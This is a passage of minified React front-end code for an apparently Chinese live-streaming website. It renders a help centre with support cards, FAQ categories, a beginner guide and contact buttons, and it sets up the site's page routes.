lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"快速帮助"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"选择最适合您的联系方式，我们的专业团队随时为您服务"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:i.map((o,c)=>s.jsxs("div",{className:"bg-gray-50 rounded-2xl p-8 text-center hover:shadow-lg transition-shadow duration-300",children:[s.jsx("div",{className:`w-16 h-16 ${o.color} rounded-2xl flex items-center justify-center mx-auto mb-4 text-white`,children:o.icon}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:o.title}),s.jsx("p",{className:"text-gray-600 mb-4",children:o.description}),s.jsx("button",{className:"bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-colors",children:o.action})]},c))})]})}),s.jsx("section",{className:"py-16 bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"常见问题"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"查找最常见问题的答案，快速解决您的疑问"})]}),s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[s.jsx("div",{className:"lg:col-span-1",children:s.jsxs("div",{className:"bg-white rounded-2xl shadow-sm p-6 sticky top-6",children:[s.jsxs("h3",{className:"text-lg font-semibold text-gray-900 mb-4 flex items-center",children:[s.jsx(mp,{className:"h-5 w-5 mr-2"}),"帮助分类"]}),s.jsx("nav",{className:"space-y-2",children:n.map(o=>s.jsxs("button",{onClick:()=>l(r===o.id?null:o.id),className:`w-full flex items-center justify-between p-3 rounded-lg text-left transition-colors ${r===o.id?"bg-blue-50 text-blue-700":"text-gray-600 hover:bg-gray-50"}`,children:[s.jsxs("div",{className:"flex items-center",children:[o.icon,s.jsx("span",{className:"ml-3 font-medium",children:o.title})]}),r===o.id?s.jsx(Eu,{className:"h-4 w-4"}):s.jsx(ks,{className:"h-4 w-4"})]},o.id))})]})}),s.jsxs("div",{className:"lg:col-span-3",children:[s.jsx("div",{className:"space-y-6",children:a.map(o=>s.jsxs("div",{className:"bg-white rounded-2xl shadow-sm overflow-hidden",children:[s.jsx("div",{className:"p-6 border-b border-gray-200",children:s.jsxs("div",{className:"flex items-center",children:[s.jsx("div",{className:"w-12 h-12 bg-blue-100 rounded-xl flex items-center justify-center mr-4",children:o.icon}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900",children:o.title}),s.jsx("p",{className:"text-gray-600",children:o.description})]})]})}),(r===o.id||e)&&s.jsx("div",{className:"p-6",children:s.jsx("div",{className:"space-y-4",children:o.questions.map((c,m)=>s.jsx("div",{className:"border border-gray-200 rounded-lg",children:s.jsxs("div",{className:"p-4",children:[s.jsxs("h4",{className:"font-semibold text-gray-900 mb-2 flex items-center",children:[s.jsx(Pu,{className:"h-5 w-5 mr-2 text-blue-600"}),c.question]}),s.jsx("p",{className:"text-gray-600 leading-relaxed ml-7",children:c.answer})]})},m))})})]},o.id))}),a.length===0&&s.jsxs("div",{className:"bg-white rounded-2xl shadow-sm p-12 text-center",children:[s.jsx("div",{className:"text-gray-400 mb-4",children:s.jsx(Cs,{className:"h-16 w-16 mx-auto"})}),s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"未找到相关内容"}),s.jsx("p",{className:"text-gray-600 mb-6",children:"请尝试使用其他关键词搜索，或联系我们的客服团队"}),s.jsx("button",{className:"bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-colors",children:"联系客服"})]})]})]})]})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"新手指南"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"第一次使用？跟随我们的指南快速上手"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[{step:"01",title:"注册账户",description:"创建您的专属账户，开启直播之旅",icon:s.jsx(q,{className:"h-8 w-8"})},{step:"02",title:"完善资料",description:"设置头像和个人信息，让其他用户认识您",icon:s.jsx(Li,{className:"h-8 w-8"})},{step:"03",title:"探索内容",description:"浏览各类直播内容，找到您感兴趣的频道",icon:s.jsx(Es,{className:"h-8 w-8"})},{step:"04",title:"互动参与",description:"点赞、评论、关注，与主播和其他观众互动",icon:s.jsx(Nr,{className:"h-8 w-8"})}].map((o,c)=>s.jsxs("div",{className:"text-center group",children:[s.jsxs("div",{className:"relative mb-6",children:[s.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-blue-500 to-purple-600 rounded-2xl flex items-center justify-center mx-auto text-white group-hover:scale-110 transition-transform duration-300",children:o.icon}),s.jsx("div",{className:"absolute -top-2 -right-2 w-8 h-8 bg-orange-500 rounded-full flex items-center justify-center text-white text-sm font-bold",children:o.step})]}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3",children:o.title}),s.jsx("p",{className:"text-gray-600 leading-relaxed",children:o.description})]},c))})]})}),s.jsx("section",{className:"py-16 bg-gradient-to-br from-blue-900 to-purple-900 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[s.jsx("h2",{className:"text-3xl font-bold mb-4",children:"还需要帮助？"}),s.jsx("p",{className:"text-blue-100 text-lg mb-8 max-w-2xl mx-auto",children:"如果您没有找到想要的答案，我们的客服团队随时准备为您提供帮助"}),s.jsxs("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:[s.jsx("button",{className:"bg-white text-blue-900 px-8 py-4 rounded-xl font-semibold hover:bg-gray-100 transition-colors",children:"联系在线客服"}),s.jsx("button",{className:"border-2 border-white text-white px-8 py-4 rounded-xl font-semibold hover:bg-white hover:text-blue-900 transition-colors",children:"提交工单"})]})]})})]})};function e0(){return s.jsx(np,{children:s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx(Ip,{}),s.jsx("main",{children:s.jsxs(Zh,{children:[s.jsx(le,{path:"/",element:s.jsx(Fp,{})}),s.jsx(le,{path:"/category/game",element:s.jsx(Dp,{})}),s.jsx(le,{path:"/category/entertainment",element:s.jsx(Up,{})}),s.jsx(le,{path:"/category/education",element:s.jsx(Ap,{})}),s.jsx(le,{path:"/category/news",element:s.jsx(Vp,{})}),s.jsx(le,{path:"/category/tech",element:s.jsx(Bp,{})}),s.jsx(le,{path:"/category/sports",element:s.jsx(Hp,{})}),s.jsx(le,{path:"/category/:type",element:s.jsx($p,{})}),s.jsx(le,{path:"/detail/:id",element:s.jsx(Wp,{})}),s.jsx(le,{path:"/content/:id",element:s.jsx(Qp,{})}),s.jsx(le,{path:"/player/:id",element:s.jsx(qp,{})}),s.jsx(le,{path:"/login",element:s.jsx(Kp,{})}),s.jsx(le,{path:"/about",element:s.jsx(Gp,{})}),s.jsx(le,{path:"/careers",element:s.jsx(Yp,{})}),s.jsx(le,{path:"/privacy",element:s.jsx(Xp,{})}),s.jsx(le,{path:"/terms",element:s.jsx(Zp,{})}),s.jsx(le,{path:"/help",element:s.jsx(Jp,{})})]})}),s.jsx(Op,{})]})})}xu(document.getElementById("root")).render(s.jsx(y.StrictMode,{children:s.jsx(e0,{})}));
